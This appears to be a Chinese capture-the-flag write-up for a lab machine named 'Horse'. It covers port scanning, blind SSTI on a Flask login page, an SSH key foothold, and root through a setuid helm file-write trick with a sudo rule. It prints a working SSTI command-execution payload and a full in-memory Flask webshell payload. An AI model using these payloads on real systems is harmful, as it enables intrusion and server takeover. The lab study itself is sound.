mazesec-Horse
主机发现
1 | ┌──(kali㉿kali)-[~/Desktop] |
端口扫描
1 | ┌──(kali㉿kali)-[~/Desktop] |
web
8080端口是一个管理系统登录框, 无论输入什么账户/密码都能够成功登录且会会显出用户名


想用{{7*7}}测一下是否有SSTI模板注入漏洞,根据表面结果来看是没有的
正当我没什么其他办法的时候,我打了这个一个SSTI payload {{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('sleep%205').read()")}}
页面确实正常返回了,但也是存在延时

那就是存在SSTI模板注入漏洞只是没回显
打一个内存马
1 | {{ ''.__class__.__mro__[-1].__subclasses__()[abking].__init__.__globals__['__builtins__']['eval']("__import__('sys').modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None, []).append(lambda: CmdResp if __import__('sys').modules['__main__'].__dict__['request'].args.get('abking') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(__import__('sys').modules['__main__'].__dict__['request'].args.get(\'abking\')).read())\")==None else None)") }} |


然后就可以命令执行 eecho用户

然后我写一个公钥进去 ,ssh登上了eecho用户的账户
提权
eecho用户家目录下有一个带有s权限game 文件,貌似只是一个游戏文件?

寻找其他带有s权限的文件

helm有这个权限

然后sudo -l 发现我们有(ALL) NOPASSWD: /bin/bash /opt/data

那么思路就很明确了
先输掉game游戏 清空/opt/data文件
然后用前端时间helm的那个文件写入漏洞把恶意命令写入到/opt/data
最后再sudo /bin/bash /opt/data
不过由于靶机不能访问外网。不能直接用GitHub上面的poc
这里采用本地仓库的办法

先在本地执行helm dependency update
然后会在charts/目录下生成一个gatekeeper-3.19.2.tgz文件

把这个文件拿到靶机上面


然后创建Chart.yaml

然后把Chart.lock连接到/opt/data
然后运行game 故意输掉游戏 清空/opt/data
刚才忘记改repository 这时候改一下

清空之后运行helm dependency build

然后执行sudo /bin/bash /opt/data 就行了